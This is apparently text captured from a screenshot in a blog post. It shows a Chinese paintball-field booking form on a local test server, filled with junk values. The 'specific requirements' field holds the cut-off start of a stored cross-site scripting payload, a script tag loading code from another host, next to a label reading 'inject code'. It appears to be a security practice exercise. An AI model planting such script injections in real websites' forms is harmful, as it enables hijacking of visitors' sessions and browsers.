 127.0.0.1:8080/jfdd/
军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2020-08-03 21:18:11
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 1323 *
植入代码
到场日期 123213 *
联系人 2 *
联系电话 13 *
联系QQ 111 *
具体要求 <script
src="http://192.168.
验证码 9386 *
提交 重置
https://blog.csdn.net/weixin_54252904